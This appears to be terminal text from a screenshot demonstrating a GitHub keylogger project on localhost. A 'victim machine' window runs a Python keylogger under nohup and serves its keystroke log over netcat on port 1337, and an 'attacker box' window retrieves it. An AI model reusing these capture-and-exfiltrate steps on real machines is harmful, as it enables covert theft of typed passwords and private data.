 k4m1k4z13r@shrebian: ~/fun/github/keylogger ×
File Edit View Search Terminal Help
k4m1k4z13r@shrebian:~/fun/github/keylogger$ victim machine^C
k4m1k4z13r@shrebian:~/fun/github/keylogger$ !nohup
nohup python3 keylogger.py
nohup: ignoring input and appending output to 'nohup.out'
^Ck4m1k4z13r@shrebian:~/fun/github/keylogger$ nc -vlp 1337 < /tmp/log.txt
listening on [any] 1337 ...
connect to [127.0.0.1] from localhost [127.0.0.1] 39362
k4m1k4z13r@shrebian:~/fun/github/keylogger$ nc -vlp 1337 < /tmp/log.txt
listening on [any] 1337 ...
connect to [127.0.0.1] from localhost [127.0.0.1] 39364
k4m1k4z13r@shrebian:~/fun/github/keylogger$
k4m1k4z13r@shrebian: ~ ×
File Edit View Search Terminal Help
k4m1k4z13r@shrebian:~$ attacker box^C
k4m1k4z13r@shrebian:~$ nc -w 3 0.0.0.0 1337 > ./keys_pressed
^C
k4m1k4z13r@shrebian:~$ less keys_pressed
k4m1k4z13r@shrebian:~$